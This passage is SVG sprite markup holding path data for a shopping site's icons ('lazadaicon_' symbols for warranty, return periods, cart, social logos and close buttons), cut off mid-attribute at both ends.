          d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
        <path
          d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
        <path
          d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
        <path
          d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
        <path
          d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
        <path
          d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
        <path
          d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
        <path
          d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z"
          fill="#F57224"
        ></path>
        <path
          d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
        <path
          d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
          fill="#D34836"
        ></path>
        <path
          d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
        <path
          d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
          fill="#5EAADE"
        ></path>
        <path
          d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
        <path
          d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
          fill="#CA242D"
        ></path>
        <path
          d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
        <path
          d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
          fill="#181818"
        ></path>
        <path
          d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
        <path
          d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
        <path
          d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
        <path
          d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
        <path d="M320 480h384v64h-384z"></path>
      </symbol>
      <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
        <path
          d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
        <path
          d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
        <path
          d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
          fill="#808080"
        ></path>
      </symbol>
      <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
        <path
          d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
          fill="#F57224"
        ></path>
      </symbol>
      <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
        <path
          d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
        <path
          d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
          fill="#FF330C"
        ></path>
      </symbol>
      <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
        <path
          d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
        <path
          d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
          fill="#808080"
        ></path>
      </symbol>
      <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
        <path
          d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
          fill="#26A96D"
        ></path>
      </symbol>
      <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
        <path
          d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
        <path
          d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
          fill="#D1D3D4"
        ></path>
      </symbol>
      <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
        <path
